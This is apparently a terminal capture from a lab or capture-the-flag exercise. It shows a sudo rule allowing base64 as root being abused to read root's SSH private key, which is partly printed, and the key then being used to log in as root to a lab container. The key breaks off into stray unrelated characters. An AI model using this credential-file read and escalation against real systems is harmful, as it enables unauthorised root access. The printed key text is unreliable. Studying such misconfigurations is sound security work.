 verde@756fe2c0cddb:~$ sudo -l
Matching Defaults entries for verde on 756fe2c0cddb:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
User verde may run the following commands on 756fe2c0cddb:
    (root) NOPASSWD: /usr/bin/base64
verde@756fe2c0cddb:~$ LFILE=/root/.ssh/id_rsa
verde@756fe2c0cddb:~$ sudo base64 "$LFILE" | base64 --decode
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAHul0xZQ
r68d1eRBMAoL1IAAAAEAAAAAEAAAIXAAAAB3NzaC1yc2EAAAADAQABAAACAQDbTQGZZWBB
VRdf31TPoa0wcuFMcqXJhxfX9HqhmcePAyZMxtgChQzYmmzRgkYH6jBTXSnNanTe4A0KME
c/77xWmJzvgvKyjmFmbvSu9sJuYABrP7yiTgiWY752nL4jeX5tXWT3t1XchSfFg50CqSfo
KHXV3Jl/vv/alUFgiKkQj6Bt3KogX4QXibU34xGIc24tnHMvph0jdLrR7BigwDkY2jZKOt
0aa7zBz5R2qwS3gT6cmHcKKHfv3pEljglomNCHhHGnEZjyVYFvSp+DxgOvmn1/pSEzUU4k
P/42fNSeERLcyHdVZvUt9PyPJpDvEQvULkqvicRSZ4VI0WmBrPwWWth4SMFOg+wnEIGvN4
tXtasHzHvdK9Lue2e3YiiFSOOkl0ZjzeYSBFZg3bMvu32SXKrvPjcsDlG1eByfqNV+lp2g
リア
❯ nano id_rsa
❯ chmod 600 id_rsa
❯ ssh -i id_rsa root@172.17.0.2
Enter passphrase for key 'id_rsa':